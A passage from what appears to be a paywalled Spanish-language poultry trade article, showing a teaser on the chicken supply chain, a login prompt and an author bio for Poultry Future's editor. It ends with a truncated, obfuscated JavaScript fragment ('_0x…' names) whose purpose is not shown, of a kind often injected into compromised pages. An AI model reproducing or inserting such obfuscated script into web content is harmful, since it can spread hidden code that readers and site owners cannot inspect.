
cadena de suministro de pollo en el futuro? ¿Qué pueden
hacer las marcas de pollo para garantizar su éxito?
Para ver el artículo completo, por favor
REGÍSTRESE
o
INICIE SESIÓN
.
Elizabeth Doughman es la editora en jefe de Poultry Future,
un boletín de WATT Global Media sobre tendencias de
consumo y tecnología de la industria avícola internacional.
Para contactarla, escriba a:
edoughman@wattglobal.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let